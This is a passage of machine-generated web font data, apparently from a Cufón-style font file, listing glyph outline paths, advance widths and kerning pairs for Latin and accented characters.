12,-3,29,0,43,-1","w":206,"k":{"\u00fd":7,"\u00ff":7,"y":7,"v":7,"t":7,"f":7}},{"d":"137,-267v3,-12,46,-11,47,0r-1,257v-22,8,-53,12,-81,13v-66,1,-86,-46,-86,-118v0,-70,46,-101,121,-88r0,-64xm64,-115v0,40,-1,80,38,79v15,0,27,0,35,-2r0,-126v-43,-10,-73,1,-73,49","w":207},{"d":"24,-196v6,-12,45,-11,48,0r0,188v0,13,-44,13,-48,0r0,-188xm75,-232v1,1,2,7,-2,6v-13,-2,-32,5,-39,-4v-14,-17,-32,-30,-44,-48v12,-3,44,-6,51,3","w":96},{"d":"180,-268v14,2,40,-7,43,7r0,162v1,69,-33,102,-99,102v-65,0,-100,-34,-99,-102r0,-162v3,-14,29,-4,43,-7v4,0,7,3,7,7r0,162v0,39,10,61,49,61v39,0,50,-21,49,-61r0,-162v0,-4,3,-7,7,-7xm140,-328v4,-12,41,-11,41,0v0,14,6,37,-7,39v-12,-1,-34,5,-34,-7r0,-32xm68,-328v4,-12,41,-11,41,0v0,14,6,37,-7,39v-12,-1,-34,5,-34,-7r0,-32","w":248,"k":{"\u00c1":7,"\u00c2":7,"\u00c3":7,"\u00c0":7,"\u00c5":7,"\u00c4":7,"A":7}},{"d":"35,-200v63,-14,139,-8,139,63r0,130v-2,13,-25,5,-38,7v-6,0,-8,-5,-7,-13v-44,30,-113,19,-113,-46v0,-56,49,-64,110,-62v2,-29,-2,-45,-31,-45v-24,0,-43,1,-61,3v-10,-1,-11,-35,1,-37xm64,-59v0,34,41,26,62,14r0,-44v-32,0,-62,-3,-62,30xm125,-232v1,1,2,7,-2,6v-13,-2,-32,5,-39,-4v-14,-17,-32,-30,-44,-48v12,-3,44,-6,51,3","w":197,"k":{"\u00fd":9,"\u00ff":9,"y":9,"w":7,"v":9,"t":10,"f":7}},{"d":"174,-274v10,54,-54,58,-81,28v-12,-14,-27,-8,-25,12v-3,10,-36,11,-31,-7v-5,-49,58,-48,81,-21v11,13,29,9,25,-12v0,-11,17,-4,26,-6v3,0,5,2,5,6xm127,-205v91,-4,63,116,63,197v0,15,-27,5,-41,8v-5,1,-7,-5,-7,-8r0,-117v6,-51,-38,-46,-71,-27r0,144v-1,13,-44,13,-48,0r0,-188v2,-13,26,-7,39,-7v7,0,7,7,7,15v20,-13,29,-16,58,-17","w":213,"k":{"\u00fd":9,"\u00ff":9,"y":9,"v":9,"t":7}},{"d":"180,-268v14,2,40,-7,43,7r0,162v1,69,-33,102,-99,102v-65,0,-100,-34,-99,-102r0,-162v3,-14,29,-4,43,-7v4,0,7,3,7,7r0,162v0,39,10,61,49,61v39,0,50,-21,49,-61r0,-162v0,-4,3,-7,7,-7xm151,-292v1,1,2,7,-2,6v-13,-2,-32,5,-39,-4v-14,-17,-32,-30,-44,-48v12,-3,44,-6,51,3","w":248,"k":{"\u00c1":7,"\u00c2":7,"\u00c3":7,"\u00c0":7,"\u00c5":7,"\u00c4":7,"A":7}},{"d":"135,-254v72,0,119,49,119,119v0,70,-47,119,-119,119v-71,0,-119,-48,-119,-119v0,-71,48,-119,119,-119xm135,-34v59,0,101,-43,101,-101v0,-58,-43,-102,-101,-102v-59,0,-102,44,-102,102v0,59,44,101,102,101xm136,-214v22,0,42,-2,36,26v-4,10,-30,-1,-36,2v-25,-3,-28,30,-28,61v0,41,26,43,59,37v8,0,4,14,5,22v-4,10,-22,7,-36,8v-48,2,-61,-36,-59,-89v2,-42,20,-66,59,-67","w":270},{"d":"35,-27v-38,-63,-22,-178,68,-178v19,0,36,4,50,13v7,-12,22,-32,43,-20v-5,15,-17,23,-25,36v17,19,18,51,18,89v0,75,-77,112,-136,76v-8,12,-21,34,-43,21v6,-15,17,-24,25,-37xm127,-156v-44,-31,-74,24,-61,85xm79,-47v27,23,67,-1,63,-40v-2,-15,1,-34,-2,-46","w":206},{"d":"16,-88v-18,-108,73,-139,167,-105r1,257v-1,12,-44,11,-47,0r0,-64v-71,14,-124,-18,-121,-88xm64,-115v0,40,-1,80,38,79v11,0,23,0,35,-2r0,-126v-40,-10,-73,1,-73,49","w":207},{"d":"23,-267v5,-12,45,-12,48,0r0,150r62,-82v9,-9,32,-2,48,-4v7,-1,7,5,4,8r-72,88r74,103v-10,8,-52,8,-60,-3r-56,-82r0,81v-1,13,-44,13,-48,0r0,-259","w":197,"k":{"\u0153":13,"\u00e6":7,"\u00fc":10,"\u00fb":10,"\u00f9":10,"\u00fa":10,"\u00f5":13,"\u00f6":13,"\u00f4":13,"\u00f2":13,"\u00f3":13,"\u00eb":14,"\u00ea":14,"\u00e8":14,"\u00e9":14,"\u00e5":7,"\u00e3":7,"\u00e4":7,"\u00e2":7,"\u00e0":7,"\u00e1":7,"u":10,"q":13,"o":13,"g":13,"e":14,"d":12,"c":12,"a":7}},{"d":"107,-278v5,1,26,1,28,8v-2,9,5,27,-5,28v-31,-4,-43,5,-38,39v14,2,39,-6,42,7v-1,11,4,28,-7,29r-35,0r0,159v-1,15,-26,6,-40,8v-4,1,-8,-5,-7,-8r0,-159v-18,-5,-47,2,-40,-29v2,-13,27,-5,40,-7v-4,-52,13,-77,62,-75","w":142,"k":{"\u0153":9,"\u2026":21,"\u00f5":9,"\u00f6":9,"\u00f4":9,"\u00f2":9,"\u00f3":9,"\u00eb":7,"\u00ea":7,"\u00e8":7,"\u00e9":7,"s":4,"q":7,"o":9,"g":5,"e":7,"c":5,".":21,",":21}},{"d":"140,-196v7,-12,45,-11,50,-1r-46,166v-7,45,-78,44,-90,0r-45,-166v3,-13,28,-3,41,-6v4,0,7,2,8,7r34,151v2,12,12,12,14,0","w":198,"k":{"\u0153":9,"\u2026":18,"\u00e6":8,"\u00f5":9,"\u00f6":9,"\u00f4":9,"\u00f2":9,"\u00f3":9,"\u00eb":7,"\u00ea":7,"\u00e8":7,"\u00e9":7,"\u00e5":8,"\u00e3":8,"\u00e4":8,"\u00e2":8,"\u00e0":8,"\u00e1":8,"q":9,"o":9,"g":12,"e":7,"d":7,"a":8,".":20,",":20}},{"d":"149,-203v15,2,41,-6,41,8r0,180v0,5,-4,7,-10,9v-32,8,-84,17,-110,-2r0,70v-3,14,-28,4,-42,7v-4,0,-6,-3,-6,-7r0,-257v0,-14,26,-6,40,-8v5,0,7,3,7,8r0,124v-4,37,42,40,73,31r0,-155v0,-3,2,-9,7,-8","w":211},{"d":"23,-48v6,-12,44,-11,47,0v-3,16,7,44,-7,48v-14,-2,-37,5,-40,-7r0,-41","w":93,"k":{"\u2019":18,"\u201d":18,"*":25,"'":18,"\"":18}},{"d":"97,-232v1,1,2,7,-2,6v-13,-2,-32,5,-39,-4v-14,-17,-32,-30,-44,-48v12,-3,44,-6,51,3","w":149},{"d":"156,-42v10,2,11,39,-1,42r-126,0v-18,1,-19,-29,-10,-41r88,-122v-22,-6,-57,-2,-83,-2v-13,0,-5,-20,-7,-31v0,-4,3,-7,7,-7r123,0v18,-1,16,29,12,44r-84,115v22,6,56,0,81,2","w":176,"k":{"\u0153":5,"\u00f5":5,"\u00f6":5,"\u00f4":5,"\u00f2":5,"\u00f3":5,"\u00eb":9,"\u00ea":9,"\u00e8":9,"\u00e9":9,"o":5,"e":9,"d":3}},{"d":"96,-54v-4,23,14,21,33,20v14,-1,6,18,8,28v-2,10,-22,8,-32,9v-85,12,-50,-100,-57,-170v-18,-5,-48,3,-41,-29v2,-14,28,-5,41,-7v2,-13,-6,-34,7,-37v13,1,36,-14,41,0r0,37v14,2,37,-6,40,7v-1,11,4,29,-8,29r-32,0r0,113","w":145,"k":{"\u0153":4,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00f3":4,"q":3,"o":4}},{"d":"52,0v-15,-3,-43,7,-45,-8r59,-226v7,-48,88,-47,100,0r60,228v-5,10,-44,10,-52,0r-16,-69r-83,0r-17,69v0,4,-3,5,-6,6xm148,-115r-28,-112v-4,-3,-9,0,-9,4r-26,108r63,0xm155,-292v1,1,2,7,-2,6v-13,-2,-32,5,-39,-4v-14,-17,-32,-30,-44,-48v12,-3,44,-6,51,3","w":232,"k":{"\u00fd":17,"\u00dd":27,"\u00d9":7,"\u00db":7,"\u00da":7,"\u00d2":7,"\u00d4":7,"\u00d3":7,"\u0178":27,"\u00ff":17,"\u0152":7,"\u00d5":7,"\u00d8":7,"\u00dc":7,"\u00d6":7,"\u00c7":7,"y":17,"w":10,"v":17,"t":14,"f":14,"Y":27,"W":9,"V":22,"U":7,"T":27,"Q":7,"O":7,"G":7,"C":7}},{"d":"134,-280v5,-1,4,3,2,5v-23,19,-37,61,-85,47v12,-19,26,-34,40,-51v12,-3,29,0,43,-1","w":149},{"d":"23,-159v6,-12,44,-11,47,0v-3,16,7,44,-7,48v-14,-2,-37,5,-40,-7r0,-41","w":93},{"d":"71,-203v84,-13,121,25,121,115v0,70,-47,102,-121,88r0,64v-3,12,-42,11,-48,0r0,-331v3,-14,28,-4,42,-7v4,0,6,3,6,7r0,64xm71,-39v44,9,73,1,73,-49v0,-42,0,-81,-42,-79v-6,0,-16,1,-31,3r0,125","w":207},{"d":"20,-110v0,-93,16,-161,102,-160v27,0,49,6,66,19v5,-16,21,-21,44,-18v4,-1,5,4,3,7r-26,36v18,27,16,71,16,116v0,72,-35,112,-103,113v-26,0,-48,-7,-64,-19v-7,15,-20,23,-45,19v-4,1,-5,-4,-3,-7r26,-36v-11,-18,-16,-41,-16,-70xm160,-212v-35,-33,-91,-9,-90,54r1,69xm122,-41v64,0,54,-76,51,-136r-87,123v9,9,20,13,36,13","w":244,"k":{"\u00dd":15,"\u017d":12,"\u00c1":7,"\u00c2":7,"\u0178":15,"\u00c3":7,"\u00c0":7,"\u00c5":7,"\u00c4":7,"Z":12,"Y":15,"X":20,"W":4,"V":9,"T":13,"A":7}},{"d":"182,-292v1,1,2,7,-2,6v-13,-2,-33,5,-38,-5r-26,-29v-14,17,-30,45,-67,32v10,-20,26,-35,39,-52v20,2,52,-7,61,5xm52,0v-15,-3,-43,7,-45,-8r59,-226v7,-48,88,-47,100,0r60,228v-5,10,-44,10,-52,0r-16,-69r-83,0r-17,69v0,4,-3,5,-6,6xm148,-115r-28,-112v-4,-3,-9,0,-9,4r-26,108r63,0","w":232,"k":{"\u00fd":17,"\u00dd":27,"\u00d9":7,"\u00db":7,"\u00da":7,"\u00d2":7,"\u00d4":7,"\u00d3":7,"\u0178":27,"\u00ff":17,"\u0152":7,"\u00d5":7,"\u00d8":7,"\u00dc":7,"\u00d6":7,"\u00c7":7,"y":17,"w":10,"v":17,"t":14,"f":14,"Y":27,"W":9,"V":22,"U":7,"T":27,"Q":7,"O":7,"G":7,"C":7}},{"d":"176,-340v4,-1,5,3,2,5r-38,48v-17,1,-50,5,-61,-4r-36,-47v10,-4,33,-5,43,2r26,29v15,-17,25,-40,64,-33xm190,-44v13,1,5,24,7,37v0,4,-3,7,-7,7r-157,0v-26,3,-24,-32,-14,-47r115,-174v0,-2,-1,-3,-3,-3r-100,0v-13,-2,-5,-25,-7,-37v0,-4,3,-7,7,-7r145,0v24,-2,24,35,14,50r-114,172v32,6,78,-1,114,2","w":211,"k":{"\u00fd":7,"\u00d2":7,"\u00d4":7,"\u00d3":7,"\u00ff":7,"\u0153":7,"\u0152":7,"\u00d5":7,"\u00e6":7,"\u00d8":7,"\u00fc":7,"\u00fb":7,"\u00f9":7,"\u00fa":7,"\u00f5":7,"\u00f6":7,"\u00f4":7,"\u00f2":7,"\u00f3":7,"\u00eb":7,"\u00ea":7,"\u00e8":7,"\u00e9":7,"\u00e5":7,"\u00e3":7,"\u00e4":7,"\u00e2":7,"\u00e0":7,"\u00e1":7,"\u00d6":7,"y":7,"u":7,"o":7,"e":7,"a":7,"Q":7,"O":7}},{"d":"124,-280v13,2,40,-6,36,6r-38,47v-17,1,-50,5,-61,-4v-12,-16,-25,-30,-36,-47v10,-4,34,-5,43,3r26,28xm156,-42v10,2,11,39,-1,42r-126,0v-18,1,-19,-29,-10,-41r88,-122v-22,-6,-57,-2,-83,-2v-13,0,-5,-20,-7,-31v0,-4,3,-7,7,-7r123,0v18,-1,16,29,12,44r-84,115v22,6,56,0,81,2","w":176,"k":{"\u0153":5,"\u00f5":5,"\u00f6":5,"\u00f4":5,"\u00f2":5,"\u00f3":5,"\u00eb":9,"\u00ea":9,"\u00e8":9,"\u00e9":9,"o":5,"e":9}},{"d":"231,-111v4,4,4,15,0,19r-63,67v-11,2,-28,0,-41,1v-5,1,-6,-3,-4,-6r65,-72r-66,-73v7,-8,40,-5,50,0xm127,-111v4,4,4,15,0,19v-22,22,-39,47,-63,67v-11,2,-27,0,-40,1v-5,1,-6,-3,-4,-6r65,-72r-66,-73v7,-8,40,-5,50,0","w":248},{"d":"38,-261v63,-16,166,-20,161,57v-6,87,-123,76,-129,163r119,0v12,1,5,22,7,34v0,4,-3,7,-7,7r-153,0v-14,-3,-4,-29,-7,-43v1,-85,83,-97,121,-145v15,-56,-50,-38,-112,-38v-10,0,-13,-32,0,-35"},{"d":"104,-205v63,0,89,44,85,111v0,6,-2,9,-7,9r-117,1v-2,55,58,42,110,42v12,0,11,37,-1,39v-88,19,-157,-4,-157,-111v0,-55,32,-92,87,-91xm104,-165v-24,0,-40,19,-39,46v25,-1,54,2,77,-1v0,-26,-14,-45,-38,-45xm125,-232v1,1,2,7,-2,6v-13,-2,-32,5,-39,-4v-14,-17,-32,-30,-44,-48v12,-3,44,-6,51,3","w":206,"k":{"\u00fd":7,"\u00ff":7,"y":7,"v":7,"t":7,"f":7}},{"d":"192,-309v11,0,13,26,0,26r-196,0v-11,1,-6,-11,-7,-20v0,-4,2,-6,7,-6r196,0","w":188},{"d":"168,-274v10,54,-54,57,-81,28v-13,-14,-25,-8,-25,12v0,11,-17,4,-26,6v-6,1,-5,-7,-5,-13v-4,-49,58,-48,81,-21v11,13,29,9,25,-12v0,-11,17,-4,26,-6v3,0,5,2,5,6xm35,-200v63,-14,139,-8,139,63r0,130v-2,13,-25,5,-38,7v-6,0,-8,-5,-7,-13v-44,30,-113,19,-113,-46v0,-56,49,-64,110,-62v2,-29,-2,-45,-31,-45v-24,0,-43,1,-61,3v-10,-1,-11,-35,1,-37xm64,-59v0,34,41,26,62,14r0,-44v-32,0,-62,-3,-62,30","w":197,"k":{"\u00fd":9,"\u00ff":9,"y":9,"w":7,"v":9,"t":10,"f":7}},{"d":"171,-2v-69,11,-150,9,-144,-69r0,-29v-8,6,-14,29,-25,22v1,-15,-4,-35,3,-44r22,-27r0,-112v3,-14,29,-4,43,-7v16,10,3,49,7,71v9,-9,16,-21,26,-29v4,11,4,36,-1,47r-25,31v6,40,-19,108,28,108r66,0v12,1,7,18,8,30v-1,5,-2,8,-8,8","w":185},{"d":"149,-203v14,2,41,-7,41,8r0,188v-3,13,-27,7,-41,7v-7,0,-7,-7,-7,-15v-16,10,-31,17,-56,17v-89,3,-63,-116,-63,-197v0,-14,26,-6,41,-8v5,0,7,3,7,8r0,117v-8,51,46,45,71,26r0,-143v0,-3,2,-9,7,-8xm163,-280v5,-1,4,3,2,5v-23,19,-37,61,-85,47v12,-19,26,-34,40,-51v12,-3,29,0,43,-1","w":213},{"d":"52,0v-15,-3,-43,7,-45,-8r59,-226v7,-48,88,-47,100,0r60,228v-5,10,-44,10,-52,0r-16,-69r-83,0r-17,69v0,4,-3,5,-6,6xm148,-115r-28,-112v-4,-3,-9,0,-9,4r-26,108r63,0","w":232,"k":{"\u00fd":17,"\u00dd":27,"\u00d9":7,"\u00db":7,"\u00da":7,"\u00d2":7,"\u00d4":7,"\u00d3":7,"\u0178":27,"\u00ff":17,"\u2019":14,"\u201d":14,"\u0152":7,"\u00d5":7,"\u00d8":7,"\u00dc":7,"\u00d6":7,"\u00c7":7,"y":17,"w":10,"v":17,"t":14,"f":14,"Y":27,"W":9,"V":22,"U":7,"T":27,"Q":7,"O":7,"L":7,"G":7,"E":7,"C":7}},{"d":"160,-262v7,-12,48,-9,52,0v-16,45,-38,84,-55,128v-6,14,-13,22,-22,26r0,101v-3,14,-29,4,-43,7v-4,0,-7,-3,-7,-7r0,-101v-9,-4,-16,-12,-22,-26r-55,-128v5,-13,31,-3,46,-6v3,0,6,2,7,6v17,38,28,81,49,115v23,-31,31,-79,50,-115xm169,-340v5,-1,4,3,2,5v-23,19,-37,61,-85,47v12,-19,26,-34,40,-51v12,-3,29,0,43,-1","w":221,"k":{"\u00fd":16,"\u00d2":15,"\u00d4":15,"\u00d3":15,"\u00c8":11,"\u00cb":11,"\u00c1":27,"\u00ca":11,"\u00c2":27,"\u00ff":16,"\u0153":35,"\u0152":15,"\u00d5":15,"\u00c3":27,"\u00c0":27,"\u00e6":32,"\u00d8":15,"\u00c6":27,"\u00fc":25,"\u00fb":25,"\u00f9":25,"\u00fa":25,"\u00f5":35,"\u00f6":35,"\u00f4":35,"\u00f2":35,"\u00f3":35,"\u00eb":34,"\u00ea":34,"\u00e8":34,"\u00e9":34,"\u00e5":32,"\u00e3":32,"\u00e4":32,"\u00e2":32,"\u00e0":32,"\u00e1":32,"\u00d6":15,"\u00c9":11,"\u00c7":17,"\u00c5":27,"\u00c4":27,"y":16,"v":18,"u":25,"o":35,"e":34,"a":32,"Q":15,"O":15,"E":11,"C":17,"A":27}},{"d":"171,-274v10,54,-54,57,-81,28v-13,-14,-25,-8,-25,12v0,11,-17,4,-26,6v-6,1,-5,-7,-5,-13v-5,-49,58,-48,81,-21v11,13,29,9,25,-12v0,-11,17,-4,26,-6v3,0,5,2,5,6xm103,-205v66,0,90,47,86,118v-3,54,-31,90,-86,90v-65,0,-90,-48,-86,-119v3,-54,31,-90,86,-89xm103,-38v37,1,39,-37,39,-78v0,-28,-14,-49,-39,-49v-36,1,-38,38,-38,78v0,27,12,49,38,49","w":206,"k":{"\u00fd":9,"\u00ff":9,"y":9,"x":14,"w":5,"v":9,"t":9}},{"d":"93,-129v11,0,12,33,0,36r-70,0v-12,0,-7,-18,-8,-29v0,-5,3,-7,8,-7r70,0","w":115},{"d":"222,-205v89,0,60,118,60,197v0,13,-44,13,-48,0r0,-122v7,-41,-33,-41,-59,-26r1,148v0,14,-26,6,-40,8v-5,1,-7,-5,-7,-8r0,-122v4,-42,-29,-42,-58,-23r0,145v-1,13,-44,13,-48,0r0,-188v2,-13,26,-7,39,-7v7,0,7,7,7,15v21,-18,74,-26,94,-1v17,-11,32,-16,59,-16","w":305,"k":{"y":5,"v":7,"t":7,"f":7}},{"d":"104,-267v5,-12,39,-11,39,0r-19,74v-3,14,-27,4,-41,7v-5,1,-4,-4,-3,-7xm32,-267v4,-13,41,-11,38,0r-18,74v-3,14,-27,4,-41,7v-4,0,-4,-3,-4,-7","w":149,"k":{"A":14}},{"d":"178,-139v28,-18,94,-17,94,29v0,46,-63,40,-66,82r60,0v8,0,8,26,0,28r-85,0v-16,-23,3,-70,28,-78v10,-10,31,-13,31,-32v0,-20,-36,-10,-58,-10v-8,0,-3,-13,-4,-19xm188,-266v10,-3,44,-6,37,6r-155,260v-10,0,-41,7,-37,-7xm75,-124v-3,9,-20,2,-29,4v-9,-31,0,-80,-3,-116v-9,2,-21,12,-29,9v1,-9,-4,-23,3,-26v16,-7,28,-18,54,-15v3,0,4,2,4,4r0,140","w":286},{"d":"16,-170v-3,-65,29,-98,87,-98r101,0v4,0,6,2,6,7r0,324v0,8,-10,7,-18,7v-4,0,-7,-3,-7,-7r0,-306r-22,0r0,306v1,9,-10,7,-18,7v-4,0,-7,-2,-6,-7r0,-153v-71,5,-120,-14,-123,-80","w":231},{"d":"194,-55v13,2,37,-6,40,7v-3,16,7,44,-7,48v-13,-2,-37,6,-40,-7v3,-16,-7,-44,7,-48xm111,-55v13,2,37,-6,39,7v-3,16,7,44,-7,48v-14,-2,-37,6,-40,-7v3,-16,-8,-45,8,-48xm27,-55v13,2,37,-6,39,7v-3,16,7,44,-7,48v-13,-2,-37,6,-39,-7v3,-16,-7,-44,7,-48","w":253},{"d":"115,-253v54,29,74,77,74,162v0,60,-28,94,-85,94v-63,0,-87,-41,-87,-108v0,-69,47,-108,113,-89v-8,-12,-23,-24,-45,-35v-15,13,-38,34,-48,6v4,-7,14,-11,20,-17v-9,-5,-23,-2,-24,-13v5,-8,3,-25,16,-25v15,4,28,8,40,13v16,-12,40,-38,51,-9v-5,10,-17,14,-25,21xm104,-37v35,1,38,-30,38,-68v0,-34,-9,-53,-39,-54v-34,0,-39,31,-38,68v1,33,9,53,39,54","w":206},{"d":"16,-260v25,-19,99,-17,95,29v-4,45,-64,41,-67,83v21,2,52,-5,65,4v-1,9,3,23,-5,24r-85,0v-20,-39,16,-80,48,-93v18,-8,16,-36,-12,-31v-13,-3,-46,15,-39,-16","w":124},{"d":"65,-269v39,0,52,25,52,68v0,36,-17,57,-52,57v-40,0,-53,-25,-53,-69v0,-37,18,-56,53,-56xm65,-171v20,1,20,-21,20,-42v-1,-18,-4,-28,-20,-29v-21,-1,-22,19,-21,41v0,18,4,30,21,30","w":128},{"d":"142,-197v8,-12,46,-9,51,0r-61,212v-11,37,-25,58,-73,57v-16,0,-41,-1,-46,-11v1,-11,-5,-29,8,-29v34,3,71,8,72,-32v-24,0,-30,-9,-37,-30r-47,-167v4,-11,42,-10,50,0r36,147v2,6,2,9,8,8xm166,-280v5,-1,4,3,2,5v-23,19,-37,61,-85,47v12,-19,26,-34,40,-51v12,-3,29,0,43,-1","w":201,"k":{"\u0153":9,"\u00e6":9,"\u00f5":9,"\u00f6":9,"\u00f4":9,"\u00f2":9,"\u00f3":9,"\u00eb":7,"\u00ea":7,"\u00e8":7,"\u00e9":7,"\u00e7":10,"\u00e5":9,"\u00e3":9,"\u00e4":9,"\u00e2":9,"\u00e0":9,"\u00e1":9,"o":9,"e":7,"c":10,"a":9}},{"d":"186,-10v-11,18,-46,11,-76,13v-54,4,-83,-21,-83,-74r0,-126v-8,-80,86,-78,152,-68v12,2,11,36,0,38v-38,7,-107,-20,-102,30r0,39r97,0v11,1,12,37,0,41r-97,0v3,33,-12,77,28,77r74,0v12,1,6,19,7,30xm120,-328v4,-12,41,-11,41,0v0,14,6,37,-7,39v-12,-1,-34,5,-34,-7r0,-32xm48,-328v4,-12,41,-11,41,0v0,14,6,37,-7,39v-12,-1,-34,5,-34,-7r0,-32","w":207},{"d":"34,-268v14,2,40,-7,43,7r0,254v-3,14,-29,4,-43,7v-4,0,-7,-3,-7,-7r0,-254v0,-4,3,-7,7,-7xm105,-340v5,-1,4,3,2,5v-23,19,-37,61,-85,47v12,-19,26,-34,40,-51v12,-3,29,0,43,-1","w":104},{"d":"230,-205v61,1,90,44,85,111v0,6,-2,9,-7,9r-118,0v0,27,13,51,40,49r71,-4v12,0,7,24,5,34v-42,13,-116,17,-139,-17v-15,17,-36,26,-63,26v-65,-1,-92,-48,-86,-119v-10,-82,101,-117,149,-63v15,-17,33,-26,63,-26xm230,-166v-26,0,-42,17,-40,47v25,-1,55,2,78,-1v1,-28,-13,-46,-38,-46xm104,-38v37,1,39,-37,39,-78v0,-28,-14,-49,-39,-49v-36,0,-38,37,-38,78v0,27,12,49,38,49","w":333},{"d":"122,-270v88,-2,103,66,103,160v0,72,-35,112,-103,113v-86,1,-102,-67,-102,-161v0,-70,35,-111,102,-112xm122,-41v58,2,54,-59,53,-117v-1,-44,-13,-68,-53,-69v-56,-2,-53,59,-52,117v0,43,12,67,52,69xm152,-292v1,1,2,7,-2,6v-13,-2,-32,5,-39,-4v-14,-17,-32,-30,-44,-48v12,-3,44,-6,51,3","w":244,"k":{"\u00dd":15,"\u017d":12,"\u00c1":7,"\u00c2":7,"\u0178":15,"\u00c3":7,"\u00c0":7,"\u00c5":7,"\u00c4":7,"Z":12,"Y":15,"X":20,"W":4,"V":9,"T":13,"A":7}},{"d":"169,-232v1,1,2,7,-2,6v-13,-1,-32,4,-39,-4r-25,-30v-13,18,-30,45,-67,32v12,-20,23,-41,44,-52v19,2,47,-7,56,5xm103,-205v66,0,90,47,86,118v-3,54,-31,90,-86,90v-65,0,-90,-48,-86,-119v3,-54,31,-90,86,-89xm103,-38v37,1,39,-37,39,-78v0,-28,-14,-49,-39,-49v-36,1,-38,38,-38,78v0,27,12,49,38,49","w":206,"k":{"\u00fd":9,"\u00ff":9,"y":9,"x":14,"w":5,"v":9,"t":9}},{"d":"32,-262v13,3,41,-7,41,7r0,124v1,15,-27,5,-41,8v-5,1,-7,-5,-7,-8r0,-124v0,-4,3,-7,7,-7xm32,-63v13,3,41,-7,41,7r0,124v1,15,-27,5,-41,8v-5,1,-7,-5,-7,-8r0,-124v0,-4,3,-7,7,-7","w":98},{"d":"90,-269v4,-12,41,-11,41,0v0,14,6,37,-7,39v-12,-1,-34,5,-34,-7r0,-32xm18,-269v4,-12,41,-11,41,0v0,14,6,37,-7,39v-12,-1,-34,5,-34,-7r0,-32","w":149},{"d":"73,32v15,2,41,-6,45,6v-2,11,6,31,-7,32r-80,0v-4,0,-6,-3,-6,-7r0,-324v1,-4,3,-6,6,-7r80,0v12,1,5,21,7,33v-4,13,-31,3,-45,6r0,261","w":128,"k":{"A":20}},{"d":"335,-10v-11,18,-46,13,-76,13v-32,0,-53,-5,-67,-23v-17,15,-38,23,-68,23v-86,1,-102,-67,-102,-161v0,-71,33,-112,102,-112v28,0,51,8,68,23v16,-28,96,-26,136,-18v12,2,10,34,0,38v-39,6,-107,-20,-102,30r0,39r97,0v13,0,5,21,7,33v0,5,-2,8,-7,8r-97,0v3,33,-12,77,28,77r74,0v12,1,6,19,7,30xm72,-158v0,57,-6,117,52,117v59,0,52,-67,52,-126v0,-40,-18,-60,-52,-60v-40,0,-51,26,-52,69","w":356},{"d":"187,-203v4,0,7,2,7,6r0,124v-1,10,-34,12,-37,0r0,-93r-116,0v-14,0,-6,-20,-8,-31v0,-4,3,-6,8,-6r146,0"},{"d":"181,-224v-36,6,-135,-23,-107,38v36,35,116,41,116,112v0,15,-3,28,-9,39v28,59,-14,113,-85,113v-25,0,-47,-3,-66,-7v-13,-3,-5,-23,-7,-35v0,-4,3,-7,8,-6v47,6,125,14,100,-45v-34,-36,-117,-45,-115,-115v0,-15,3,-28,10,-37v-29,-54,9,-112,79,-103v22,3,71,-4,78,13v-1,11,2,26,-2,33xm144,-53v21,-59,-51,-68,-82,-97v-28,56,53,68,82,97","w":206},{"d":"81,-203v13,2,37,-6,39,7v-2,16,7,43,-7,48v-14,-2,-38,6,-40,-8v3,-16,-7,-44,8,-47xm66,-10v-18,52,42,31,74,32v11,0,6,19,7,30v-6,20,-38,13,-62,16v-77,12,-95,-73,-49,-117v13,-23,39,-31,39,-69v0,-13,24,-5,37,-7v14,3,7,37,3,48v-9,23,-41,43,-49,67","w":157,"k":{"\u0178":29,"Y":29,"V":22}},{"d":"105,-274v12,3,38,-7,38,7r-25,74v-3,13,-29,8,-39,4r19,-78v1,-5,3,-7,7,-7xm25,-267v6,-12,49,-11,45,0r-24,74v-3,13,-29,8,-39,4v4,-28,13,-51,18,-78","w":149,"k":{".":18,",":18}},{"d":"192,-332v10,54,-54,58,-81,28v-13,-14,-25,-9,-25,12v0,11,-16,4,-25,6v-6,1,-5,-7,-5,-13v-5,-49,58,-48,81,-21v11,13,25,8,25,-12v0,-11,16,-4,25,-6v3,0,5,2,5,6xm122,-270v88,-2,103,66,103,160v0,72,-35,112,-103,113v-86,1,-102,-67,-102,-161v0,-70,35,-111,102,-112xm122,-41v58,2,54,-59,53,-117v-1,-44,-13,-68,-53,-69v-56,-2,-53,59,-52,117v0,43,12,67,52,69","w":244,"k":{"\u00dd":15,"\u017d":12,"\u00c1":7,"\u00c2":7,"\u0178":15,"\u00c3":7,"\u00c0":7,"\u00c5":7,"\u00c4":7,"Z":12,"Y":15,"X":20,"W":4,"V":9,"T":13,"A":7}},{"d":"167,-143v23,9,39,30,38,63v-2,55,-33,83,-87,83v-7,0,-28,1,-27,-9v2,-11,-5,-32,6,-32v40,0,62,-8,60,-48v0,-28,-24,-37,-57,-37v-12,0,-7,-18,-8,-29v0,-9,11,-7,19,-7v29,0,43,-12,42,-41v0,-24,-15,-36,-40,-35v-32,0,-43,18,-43,49r0,178v-1,14,-27,6,-41,8v-5,1,-7,-5,-7,-8r0,-177v0,-61,31,-92,91,-92v56,0,89,25,88,83v-1,24,-16,42,-34,51","w":224},{"d":"160,-262v7,-12,48,-9,52,0v-16,45,-38,84,-55,128v-6,14,-13,22,-22,26r0,101v-3,14,-29,4,-43,7v-4,0,-7,-3,-7,-7r0,-101v-9,-4,-16,-12,-22,-26r-55,-128v5,-13,31,-3,46,-6v3,0,6,2,7,6v17,38,28,81,49,115v23,-31,31,-79,50,-115xm127,-326v4,-12,41,-11,41,0v0,14,6,37,-7,39v-12,-1,-34,5,-34,-7r0,-32xm55,-326v4,-12,41,-11,41,0v0,14,6,37,-7,39v-12,-1,-34,5,-34,-7r0,-32","w":221,"k":{"\u00fd":16,"\u00d2":15,"\u00d4":15,"\u00d3":15,"\u00c8":11,"\u00cb":11,"\u00c1":27,"\u00ca":11,"\u00c2":27,"\u00ff":16,"\u0153":35,"\u0152":15,"\u00d5":15,"\u00c3":27,"\u00c0":27,"\u00a1":20,"\u00bf":49,"\u00e6":32,"\u00d8":15,"\u00c6":27,"\u00fc":25,"\u00fb":25,"\u00f9":25,"\u00fa":25,"\u00f5":35,"\u00f6":35,"\u00f4":35,"\u00f2":35,"\u00f3":35,"\u00eb":34,"\u00ea":34,"\u00e8":34,"\u00e9":34,"\u00e5":32,"\u00e3":32,"\u00e4":32,"\u00e2":32,"\u00e0":32,"\u00e1":32,"\u00d6":15,"\u00c9":11,"\u00c7":17,"\u00c5":27,"\u00c4":27,"y":16,"v":18,"u":25,"o":35,"e":34,"a":32,"Q":15,"O":15,"E":11,"C":1